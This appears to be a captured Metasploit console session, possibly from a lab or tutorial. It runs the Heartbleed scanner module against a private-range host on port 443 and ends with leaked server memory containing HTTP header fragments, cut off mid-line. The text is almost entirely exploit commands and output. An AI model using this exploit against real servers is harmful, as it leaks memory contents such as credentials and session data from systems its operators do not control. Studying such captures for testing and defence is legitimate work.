 msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf > auxiliary[openssl_heartbleed] > set RHOSTS 172.16.5.12
RHOSTS => 172.16.5.12
msf > auxiliary[openssl_heartbleed] > set RPORT 443
RPORT => 443
msf > auxiliary[openssl_heartbleed] > set THREADS 50
THREADS => 50
msf > auxiliary[openssl_heartbleed] > set verbose true
verbose => true
msf > auxiliary[openssl_heartbleed] > exploit
[*] 172.16.5.12:443 - Sending Client Hello...
[*] 172.16.5.12:443 - Sending Heartbeat
[*] 172.16.5.12:443 - Heartbeat response, 65551 bytes
[+] 172.16.5.12:443 - Heartbeat response with leak
[*] 172.16.5.12:443 - Printable info leaked:
S@$fy90Q6_fQH5f"!98532ED/AeL6.centos Firefox/3.6.24Accept: image/png,image/*;
q=0,8,*/*;q=0,5Accept Language: en-us,